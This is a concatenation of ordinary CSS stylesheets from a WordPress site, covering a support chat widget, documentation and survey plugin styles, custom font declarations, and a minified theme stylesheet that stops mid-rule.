#wpas_smart_chat.location-lower_right {
        bottom: 15px;
        right: 15px;
}

#wpas_smart_chat.location-lower_left {
        bottom: 15px;
        left: 15px;
}

#wpas_smart_chat.location-top_right {
        top : 15px;
        right: 15px;
}

#wpas_smart_chat.location-top_left {
        top : 15px;
        left: 15px;
}


#wpas_smart_chat .wpas_smart_chat_button {
        
    width: 50px;
    height: 50px;
    border-radius: 12px;
    pointer-events: auto;
    cursor: pointer;
    visibility: visible;    
        background: #649a63;
    color: #FFF;
    padding: 6px 17px;
    box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
        
}


.sc_header {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        background-color: #e4392b;
        box-shadow: 0 1px rgba(0, 0, 0, 0.2);
        box-sizing: content-box;
        color: #fff;
        font-weight: 500;
        font-size: 18px;
        height: 31px;
        left: 0;
        letter-spacing: 0.5px;
        padding: 13px 8px 0 15px;
        
        right: 0;
        top: 0;
        z-index: 1;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
}
        

.ti-close {
        float: right;
        cursor: pointer;
}


.sc_messages {
        background: #FFF;
        overflow-y: scroll;
        height: 250px;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
        font-size: 14px;
        line-height: 1.428571429;
        color: #333;
}


.sc_messages {
        padding: 15px;
}

.sc_footer {
        position: relative;
        height: 40px;
        padding: 10px 15px;
        
        border-top: 1px solid #ddd;
        border-bottom-right-radius: 5px;
        border-bottom-left-radius: 5px;
        
        background: #FFF;
}

.sc_textbox {
        bottom: 0;
        left: 5px;
        right: 50px;
        
        position: absolute;
        top: 0;
        
        z-index: 20;
}


.sc_textbox input {
        border: 0 !important;
        height: 100%;
        background: #FFF !important;
}

.sc_send_btn {
        bottom: 0;
        right: 5px;
        z-index: 20;
        width: 50px;
        position: absolute;
        top: 0;
        cursor: pointer;
        background: url(../../images/send.png) no-repeat center center;
}


@media (max-width: 520px) {
        .smart_chat_window {
                width: 100%;
        }
}


@media (min-width: 1200px) {

        #wpas_smart_chat {
            max-width: 1170px;
        }
}

@media (min-width: 992px) {

        #wpas_smart_chat {
                max-width: 970px;
        }
        
}

@media (min-width: 768px) {
        #wpas_smart_chat {
                max-width: 420px;
        }
}

#wpas_smart_chat {
        margin-right: auto;
        margin-left: auto;
}







.chat
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.chat li {
    margin-bottom: 10px;
    padding-bottom: 5px;
}



.chat li.bot {
        float: left;
        margin-left: 8px;
}

.chat li.clearfix {
        clear: both;
        
}

.chat li.bot .message-content {
        background-color: #eceff1;
}

.chat li.customer {
        float: right;
        margin-right: 8px;
}


.chat li .info {
    color: #9e9e9e;
    font-size: 11px;
    margin-top: 3px;
}




.chat li.bot, .chat li.customer {
        max-width: 85%;
        position: relative;
}


.chat li.bot .message-content, .chat li.customer .message-content {
        border-radius: 2px;
        box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
        padding: 8px;
        word-break: break-word;
        
}

.chat li.bot .message-content p, .chat li.customer .message-content p {
        margin: 0;
}



.sc_messages {
    overflow-y: scroll;
    height: 500px;
}


.sc_messages::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.sc_messages::-webkit-scrollbar {
    width: 12px;
    background-color: #F5F5F5;
}

.sc_messages::-webkit-scrollbar-thumb {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}


.reply_link {
        overflow: hidden;
        height: 24px;
        line-height: 24px;
}


#wpas-sc-new-ticket {
        padding: 20px;
        font-family: Arial, sans-serif;
}

#wpas-sc-new-ticket h3 {
        margin-bottom: 26px;
        
}

#wpas-sc-new-ticket .notify {
        display: none;
}

#wpas-sc-new-ticket .wpas-form-group>label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    margin-right: 15px;
    font-weight: 700;
    font-family: Arial, sans-serif;
    font-size: 14px;
}

.spinner {
        background: url(../../images/loading.gif) no-repeat;
        background-size: 16px 16px;
        display: inline-block;
        width: 16px;
        height: 16px;
        margin-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/css/as-documentation.css?ver=4.6.7
body_size: 1179
content:
/*
Some Usefull Mixins
*/
/*
Collapsible Set
Inspired from Bootstrap 3
*/
.as-collapse-heading:before,
.as-collapse-heading:after {
  content: " ";
  display: table;
}
.as-collapse-heading:after {
  clear: both;
}
.as-collapse-heading,
.as-collapse-content a {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
  transition: background-color 0.25s ease;
}
.as-collapse-content a:hover {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}
.as-collapse-active:hover {
  color: white;
  background-color: #3498db;
}
.as-collapse-heading,
.as-collapse-heading a {
  font-size: 1em;
  line-height: 1em;
  margin: 0;
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
  border-bottom: 0;
}
.as-collapse-badge {
  float: right;
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777;
  border-radius: 10px;
}
/*
The Table Of Content Widget
*/
div.widget.WPAS_Documentation_TOC {
  padding: 0;
  border: 0;
  border-bottom: 1px solid #ddd;
}
div.widget.WPAS_Documentation_TOC a {
  text-decoration: none;
}
/**
 * Live Search Results
 */
.asdoc-results {
  display: none;
  padding: .75em;
}
.asdoc-results a + a {
  margin-top: .5em;
}
.asdoc-results a {
  display: block;
  padding: 1em ;
}
.asdoc-results a:hover {
  color: white ;
  background-color: #0275D8;
}
.asdoc-results,
.asdoc-results a {
  font-size: 90%;
}
/**
 * Frontend search
 */
#wpas-documentation-search-link {
  background: #000;
  background-color: #000;
  display: inline-block;
  padding: 5px 15px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  cursor: pointer;
  color: #fff;
  position: fixed;
  bottom: 0;
  right: 20px;
}

#wpas-documentation-search-link:hover {
  background: #343131;
  background-color: #343131;
}

span.search-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: url(../images/magnifying-glass-icon.png) no-repeat;
  position: relative;
  top: 7px;
}

#wpas-documentation-search-overlay {
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0,0,0,0.6);
  z-index: 9999;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.wpas-documentation-search-overlay-background {
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 30%;
  background: #ffffff;
  display: block;
  position: absolute;
  top: 7.5%;
  padding: 0 25px 25px 25px;
  cursor: auto;
  height: 80%;
  overflow-y: scroll;
  border-radius: 3px;
}

#wpas-documentation-search-overlay .cancel {
  color: #000000;
  height: 30px;
  width: 35px;
  font-size: 30px;
  text-decoration: none;
  text-align: center;
  font-weight: bold;
  position: absolute;
  right: 0px;
  top: 0px;
}

#wpas-documentation-search-overlay .cancel:hover {
  opacity: 0.7;
}

.wpas-documentation-no-scroll {
  overflow: hidden;
}

.wpas-documentation-search-overlay-header:after {
  content:" ";
  display:inline-block;
  width:100%;
}

.wpas-documentation-search-overlay-header {
  max-height: 49px;
  margin-bottom: 20px;
  border-bottom: 3px solid #343131;
}

.wpas-documentation-search-overlay-header span,
.wpas-documentation-search-overlay-header input,
.wpas-documentation-search-overlay-header a {
  display: inline-block;
}

.wpas-documentation-search-overlay-header span {
  position: absolute;
  background: url(../images/magnifying-glass-icon-dark.png) no-repeat;
  top: 15px;
}

#wpas-documentation-search-input {
  width: 100%;
  height: 47px;
  display: inline-block;
  padding-left: 25px;
  font-size: 1em!important;
  border: 0;
  border-radius: 0;
  box-shadow: none;
}

.wpas-documentation-topic-feedback-container,
.wpas-documentation-article-sharing-container {
	margin: 20px 0;
}

.wpas-documentation-search-content-results a {
	display: block;
	color: initial;
	margin-bottom: 10px;
}

/* Topic feedback */
.wpas-documentation-topic-feedback-container .thumbs-up,
.wpas-documentation-topic-feedback-container .thumbs-down {
	display: inline-block;
	width: 25px;
	height: 25px;
	cursor: pointer;
    position: relative;
    top: 5px;
}

.wpas-documentation-topic-feedback-container .thumbs {
  display: inline-block;
  border-radius: 20px;
  width: 30px;
  height: 30px;
  cursor: pointer;
}

.wpas-documentation-topic-feedback-container span:first-child,
.wpas-documentation-topic-feedback-container span.thumbs-up {
  display: inline-block;
  margin-right: 10px;
}

img.topic-feedback-icon-img {
  margin: 0 auto;
  position: relative;
  display: block;
}

img.topic-feedback-icon-img.up {
  top: 7px;
}

img.topic-feedback-icon-img.down {
  top: 9px;
}

.wpas-documentation-topic-feedback-container .useful-text {
	margin-left: 10px;
	font-size: 12px;
}

.wpas-documentation-article-sharing-container a {
	margin-right: 5px;
	position: relative;
    top: 10px;
}

.wpas-documentation-article-sharing-container span:first-child {
	margin-left: 5px;
}

.wpas-documentation-article-sharing-container a span {
	display: inline-block;
	width: 35px;
	height: 35px;
}

.wpas-documentation-article-sharing-container a span.round {
	border-radius: 20px;
}

.wpas-documentation-article-sharing-container a span.square {
	border-radius: 3px;
}

.wpas-documentation-article-sharing-container a:hover {
	opacity: 0.7;
}

.wpas-documentation-article-sharing-container a span.facebook img,
.wpas-documentation-article-sharing-container a span.twitter img,
.wpas-documentation-article-sharing-container a span.pintrest img,
.wpas-documentation-article-sharing-container a span.email img,
.wpas-documentation-article-sharing-container a span.linkedin img {
    margin: 0 auto;
    position: relative;
    display: block;
}

.wpas-documentation-article-sharing-container a span.facebook img,
.wpas-documentation-article-sharing-container a span.linkedin img {
	top: 7px;
}

.wpas-documentation-article-sharing-container a span.twitter img,
.wpas-documentation-article-sharing-container a span.pintrest img,
.wpas-documentation-article-sharing-container a span.email img {
	top: 8px;
}

/* Media Queries */
@media (max-width: 1199.98px) {
	.wpas-documentation-search-overlay-background {
		width: 50%;
	}
}

@media (max-width: 991px) {

}

@media (max-width: 767.98px) {
  .topic-feedback-icon-img {
    width: 15px;
    height: 14px;
  }

  .wpas-documentation-article-sharing-container .facebook img {
    width: 10px;
    height: 22px;
  }

  .wpas-documentation-article-sharing-container .twitter img {
    width: 24px;
    height: 20px;
  }

  .wpas-documentation-article-sharing-container .pintrest img {
    width: 17px;
    height: 20px;
  }

  .wpas-documentation-article-sharing-container .email img {
    width: 26px;
    height: 20px;
  }

  .wpas-documentation-article-sharing-container .linkedin img {
    width: 19px;
    height: 20px;
  }
}

@media (max-width: 576px) {
	.wpas-documentation-search-overlay-background {
		width: 70%;
	}
}

@media (max-width: 482px) {
	.wpas-documentation-search-overlay-background {
		width: 90%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/css/public.css?ver=2.0.1
body_size: 281
content:
/*
 *
 * @package   Awesome Support: Satisfaction Survey
 * @author    Robert W. Kramer III for Awesome Support <support@getawesomesupport.com>
 * @license   GPL-2.0+
 * @link      https://getawesomesupport.com
 * @copyright 2016. Awesome Support
 *
 */

#rating_form {
    clear: both;
    overflow: visible;
    margin-top: 20px;
}

#rating_form p {
    margin: 0;
    float: left;
}

.scale_label_bad {
    color: red;
    margin: 3px 5px;
    float: left;
    line-height: 1em;
}

.scale_label_good {
    color: green;
    margin: 3px 5px;
    float: left;
    line-height: 1em;
}

input.scale_input_radio {
    margin: 5px 0;
    float: left;
    line-height: 1em;
}

.scale_unsatisifed_reasons {
    margin: 8px 8px;
}

.survey_comment {
    clear: both;
    margin: 20px 0;
}

.rating_choices {
    display: inline-block;
    margin: 0 auto;
}

/*
 * Radio button margins according to degrees of scale
 */

.rating_choices.scale_2 input[type="radio"] {
    margin: 5px 10px;    
}

.rating_choices.scale_5 input[type="radio"] {
    margin: 5px 10px;    
}

.rating_choices.scale_10 input[type="radio"] {
    margin: 5px 3px;     
}

.wrapper_rating_choices {
    /*text-align: center;*/
}

.wpas_unsatisfied_reasons {
    display: none;
    margin: 20px 0 20px 0;
}

/*
 * Info box CSS taken from AS core.
 */

.wpas-alert{
    padding:15px;
    margin-bottom:20px;
    border:1px solid transparent
}

.wpas-alert-success{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}

.wpas-alert-info{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}

.wpas-alert-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}

.wpas-alert-danger{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/product-fonts.css?v=2.40
body_size: 4
content:
@font-face {
    font-family: 'CToress';
    src: url('/wp-content/themes/ydg-theme-child/fonts/CToress.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/CToress.woff') format('woff');
}

@font-face {
    font-family: 'Givens';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff') format('woff');
}

@font-face {
    font-family: 'Levy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff') format('woff');
}

@font-face {
    font-family: 'Lindy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff') format('woff');
}

@font-face {
    font-family: 'olmhandwritingregular';
    src: url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff') format('woff');
}
@font-face {
    font-family: 'newyorkfont';
    src: url('/wp-content/themes/ydg-theme-child/fonts/new_your_font-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/new_your_font-webfont.woff') format('woff');
}
@font-face {
    font-family: 'premiumultra26';
    src: url('/wp-content/themes/ydg-theme-child/fonts/premiumultra26-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/premiumultra26-webfont.woff') format('woff');
}

@font-face {
    font-family: 'Belinda';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Belinda.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Belinda.woff') format('woff');
}
@font-face {
    font-family: 'Caolyna';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Caolyna.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Caolyna.woff') format('woff');
}
@font-face {
    font-family: 'Hipster-script-pro';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Hipster-script-pro.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Hipster-script-pro.woff') format('woff');
}
@font-face {
    font-family: 'Mint';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Mint.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Mint.woff') format('woff');
}
@font-face {
    font-family: 'Peoni-Pro';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Peoni-Pro.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Peoni-Pro.woff') format('woff');
}
@font-face {
    font-family: 'Slim';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Slim.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Slim.woff') format('woff');
}
@font-face {
    font-family: 'Yellowtail';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Yellowtail-Regular.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Yellowtail-Regular.woff') format('woff');
}
@font-face {
    font-family: 'Metropolis';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Metropolis-Medium.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Metropolis-Medium.woff') format('woff');
}


@font-face {
    font-family: 'Cursive';
    src: url('/wp-content/themes/ydg-theme-child/fonts/cursive.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/cursive.woff') format('woff');
}

@font-face {
    font-family: 'Cursive2';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Cursive.ttf');
}

@font-face {
    font-family: 'Print';
    src: url('/wp-content/themes/ydg-theme-child/fonts/print.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/print.woff') format('woff');
}


@font-face {
    font-family: 'architectsDaughter';
    src: url('/wp-content/themes/ydg-theme-child/fonts/achitectsDaughter.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/achitectsDaughter.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/theme.css
body_size: 6305
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400i';@media (min-width:992px){.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary{background:none;border:none;position:absolute;top:auto;left:0;right:0;width:100%;z-index:100;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26000000', endColorstr='#00000000',GradientType=0);}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo{display:block;-moz-box-sizing:border-box;box-sizing:border-box;background:url(/wp-content/uploads/2017/05/yellow-letter-hq-white.png) no-repeat;width:295px;height:53px;padding-left:295px}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-wrap{border:0}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a.fa,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a *{color:#fff}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-item > a{color:#fff !important}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a{color:rgba(255, 255, 255, .75)}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:hover,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:focus{color:#fff}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a.fa,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a *{color:#fff}.home:not(.fl-fixed-header).fl-shrink .fl-page-header-primary{transition:all 0.4s ease-in-out}.home:not(.fl-fixed-header).fl-shrink .fl-page-header-primary:not(.fl-shrink-header){background:none;border:none;position:absolute;top:auto;left:0;right:0;width:100%;z-index:100}.home:not(.fl-fixed-header).fl-shrink .fl-page{padding-top:0 !important}}.sub-menu a.fa,.sub-menu a,.sub-menu a *{color:#313131 !important}.sub-menu a.fa:hover,.sub-menu a:hover,.sub-menu a *:hover{color:#eda700 !important}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a{position:relative}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::after{display:inline-block;position:absolute;opacity:0;transition:all ease 0.2s}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::before{content:'|';left:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::after{content:'|';right:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:hover::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:hover::after,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:focus::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:focus::after{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.gform_wrapper button,.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background:#ffc523;border:0;color:white}a.fl-button *,a.fl-button:visited *,.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited *,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button *,.gform_wrapper button *,.gform_wrapper input[type="button"] *,.gform_wrapper input[type="submit"] *,.woocommerce a.button.alt *,.woocommerce button.button.alt *,.woocommerce input.button.alt *,.woocommerce #respond input#submit.alt *,.woocommerce #content input.button.alt *,.woocommerce-page a.button.alt *,.woocommerce-page button.button.alt *,.woocommerce-page input.button.alt *,.woocommerce-page #respond input#submit.alt *,.woocommerce-page #content input.button.alt *,.woocommerce a.button *,.woocommerce button.button *,.woocommerce input.button *,.woocommerce #respond input#submit *,.woocommerce #content input.button *,.woocommerce-page a.button *,.woocommerce-page button.button *,.woocommerce-page input.button *,.woocommerce-page #respond input#submit *,.woocommerce-page #content input.button *{color:white}a.fl-button:hover,a.fl-button:visited:hover,.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:visited:hover,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.gform_wrapper button:hover,.gform_wrapper input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{border:0}.alt-row a.fl-button,.row-col-bg a.fl-button,.alt-row a.fl-button:visited,.row-col-bg a.fl-button:visited,.alt-row .fl-builder-content a.fl-button,.row-col-bg .fl-builder-content a.fl-button,.alt-row .fl-builder-content a.fl-button:visited,.row-col-bg .fl-builder-content a.fl-button:visited,.alt-row .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.row-col-bg .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.alt-row .gform_wrapper button,.row-col-bg .gform_wrapper button,.alt-row .gform_wrapper input[type="button"],.row-col-bg .gform_wrapper input[type="button"],.alt-row .gform_wrapper input[type="submit"],.row-col-bg .gform_wrapper input[type="submit"],.alt-row .woocommerce a.button.alt,.row-col-bg .woocommerce a.button.alt,.alt-row .woocommerce button.button.alt,.row-col-bg .woocommerce button.button.alt,.alt-row .woocommerce input.button.alt,.row-col-bg .woocommerce input.button.alt,.alt-row .woocommerce #respond input#submit.alt,.row-col-bg .woocommerce #respond input#submit.alt,.alt-row .woocommerce #content input.button.alt,.row-col-bg .woocommerce #content input.button.alt,.alt-row .woocommerce-page a.button.alt,.row-col-bg .woocommerce-page a.button.alt,.alt-row .woocommerce-page button.button.alt,.row-col-bg .woocommerce-page button.button.alt,.alt-row .woocommerce-page input.button.alt,.row-col-bg .woocommerce-page input.button.alt,.alt-row .woocommerce-page #respond input#submit.alt,.row-col-bg .woocommerce-page #respond input#submit.alt,.alt-row .woocommerce-page #content input.button.alt,.row-col-bg .woocommerce-page #content input.button.alt,.alt-row .woocommerce a.button,.row-col-bg .woocommerce a.button,.alt-row .woocommerce button.button,.row-col-bg .woocommerce button.button,.alt-row .woocommerce input.button,.row-col-bg .woocommerce input.button,.alt-row .woocommerce #respond input#submit,.row-col-bg .woocommerce #respond input#submit,.alt-row .woocommerce #content input.button,.row-col-bg .woocommerce #content input.button,.alt-row .woocommerce-page a.button,.row-col-bg .woocommerce-page a.button,.alt-row .woocommerce-page button.button,.row-col-bg .woocommerce-page button.button,.alt-row .woocommerce-page input.button,.row-col-bg .woocommerce-page input.button,.alt-row .woocommerce-page #respond input#submit,.row-col-bg .woocommerce-page #respond input#submit,.alt-row .woocommerce-page #content input.button,.row-col-bg .woocommerce-page #content input.button{background:#313131 !important}.alt-row a.fl-button:hover,.row-col-bg a.fl-button:hover,.alt-row a.fl-button:visited:hover,.row-col-bg a.fl-button:visited:hover,.alt-row .fl-builder-content a.fl-button:hover,.row-col-bg .fl-builder-content a.fl-button:hover,.alt-row .fl-builder-content a.fl-button:visited:hover,.row-col-bg .fl-builder-content a.fl-button:visited:hover,.alt-row .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.row-col-bg .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.alt-row .gform_wrapper button:hover,.row-col-bg .gform_wrapper button:hover,.alt-row .gform_wrapper input[type="button"]:hover,.row-col-bg .gform_wrapper input[type="button"]:hover,.alt-row .gform_wrapper input[type="submit"]:hover,.row-col-bg .gform_wrapper input[type="submit"]:hover,.alt-row .woocommerce a.button.alt:hover,.row-col-bg .woocommerce a.button.alt:hover,.alt-row .woocommerce button.button.alt:hover,.row-col-bg .woocommerce button.button.alt:hover,.alt-row .woocommerce input.button.alt:hover,.row-col-bg .woocommerce input.button.alt:hover,.alt-row .woocommerce #respond input#submit.alt:hover,.row-col-bg .woocommerce #respond input#submit.alt:hover,.alt-row .woocommerce #content input.button.alt:hover,.row-col-bg .woocommerce #content input.button.alt:hover,.alt-row .woocommerce-page a.button.alt:hover,.row-col-bg .woocommerce-page a.button.alt:hover,.alt-row .woocommerce-page button.button.alt:hover,.row-col-bg .woocommerce-page button.button.alt:hover,.alt-row .woocommerce-page input.button.alt:hover,.row-col-bg .woocommerce-page input.button.alt:hover,.alt-row .woocommerce-page #respond input#submit.alt:hover,.row-col-bg .woocommerce-page #respond input#submit.alt:hover,.alt-row .woocommerce-page #content input.button.alt:hover,.row-col-bg .woocommerce-page #content input.button.alt:hover,.alt-row .woocommerce a.button:hover,.row-col-bg .woocommerce a.button:hover,.alt-row .woocommerce button.button:hover,.row-col-bg .woocommerce button.button:hover,.alt-row .woocommerce input.button:hover,.row-col-bg .woocommerce input.button:hover,.alt-row .woocommerce #respond input#submit:hover,.row-col-bg .woocommerce #respond input#submit:hover,.alt-row .woocommerce #content input.button:hover,.row-col-bg .woocommerce #content input.button:hover,.alt-row .woocommerce-page a.button:hover,.row-col-bg .woocommerce-page a.button:hover,.alt-row .woocommerce-page button.button:hover,.row-col-bg .woocommerce-page button.button:hover,.alt-row .woocommerce-page input.button:hover,.row-col-bg .woocommerce-page input.button:hover,.alt-row .woocommerce-page #respond input#submit:hover,.row-col-bg .woocommerce-page #respond input#submit:hover,.alt-row .woocommerce-page #content input.button:hover,.row-col-bg .woocommerce-page #content input.button:hover{background:#222 !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button{margin-top:10px}.fl-subscribe-form a.fl-button{margin-top:0px !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button{margin-top:10px}.fl-subscribe-form a.fl-button{margin-top:0px !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button,.gform_wrapper button,.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{transition:all ease 0.3s}a.fl-button:hover,a.fl-button:visited:hover,.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:visited:hover,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button:hover,.gform_wrapper button:hover,.gform_wrapper 